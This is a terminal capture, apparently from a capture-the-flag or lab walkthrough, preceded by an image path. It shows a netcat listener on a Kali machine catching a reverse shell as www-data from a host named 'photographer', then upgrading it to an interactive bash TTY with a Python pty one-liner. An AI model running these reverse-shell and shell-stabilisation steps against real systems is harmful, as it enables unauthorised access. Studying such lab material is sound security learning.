 ┌──(monk㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.43.20] from (UNKNOWN) [192.168.43.184] 59272
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC
 11:47:30 up  3:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python --version
Python 2.7.12
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/$ clear
clear
TERM environment variable not set.
www-data@photographer:/$ export TERM=xterm
export TERM=xterm
www-data@photographer:/$